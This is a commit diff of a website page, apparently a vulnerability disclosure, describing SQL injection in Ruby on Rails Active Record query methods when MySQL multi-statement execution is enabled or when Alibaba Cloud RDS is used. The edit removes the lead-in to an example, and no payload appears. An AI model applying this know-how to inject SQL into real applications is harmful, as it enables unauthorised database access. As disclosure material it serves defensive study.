
==== commit c5b18f1f: "Site updated at 2017-12-27 12:28:43 UTC" ====
--- a/index.html
+++ b/index.html
@@ -116,7 +116,7 @@
 <p><a href="http://rubyonrails.org/">Ruby on Rails</a> is a web application development framework written in the Ruby language. Several issues were discovered in Active Record Query Interface, which may cause arbitrary SQL Injection. SQL statements can be injected into Rails appliactions with setting <code>flags: [MULTI_STATEMENTS]</code>
 in database.yml by some query methods like <code>find_by</code>, <code>where</code>, <code>order</code>, etc.</p>
 
-<p>SQL statements, generated by these query methods when they accept string parameters, can be separated by semicolon, as follows</p>
+<p>SQL statements, generated by these query methods when they accept string parameters, can be separated by semicolon.</p>
 
 <p>It is confirmed that these vulnerabilities may affect applications built on MySQL. What&rsquo;s worse, it is verified that if a Rails application built on <a href="https://hackerone.com/redirect?signature=a76938c97e63353b7b51f00405145fe04aca5578&amp;url=https%3A%2F%2Fwww.alibabacloud.com%2Fproduct%2Fapsaradb-for-rds%3Fspm%3Da3c0i.o26125en.675768.dnavproductsd1.7ad866e5JBIWLM%23overview">Alibaba Cloud RDS for MySQL</a>, an attack will also succeed without setting flags: [MULTI_STATEMENTS] in Rails application.</p>
 




